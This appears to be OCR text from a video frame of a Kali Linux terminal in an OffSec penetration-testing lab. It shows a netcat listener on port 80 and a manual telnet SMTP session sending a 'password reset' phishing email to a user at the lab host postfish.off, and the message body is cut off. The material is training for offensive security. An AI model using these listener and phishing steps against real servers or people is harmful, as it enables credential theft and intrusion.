 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.1-vmware... Commando VM
1 2 3 4 5 6 7 8 9 0 2 192.168.45.211 19:34
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
^C
┌──(kali㉿kali)-[~]
└─$ telnet postfish.off 25
Trying 192.168.192.137...
Connected to postfish.off.
Escape character is '^]'.
220 postfish.off ESMTP Postfix (Ubuntu)
MAIL FROM: it@postfish.off
250 2.1.0 Ok
RCPT TO: brian.moore@postfish.off
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Subject: password reset
Hello team,
Hope everybody is
zoom
OffSec™
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.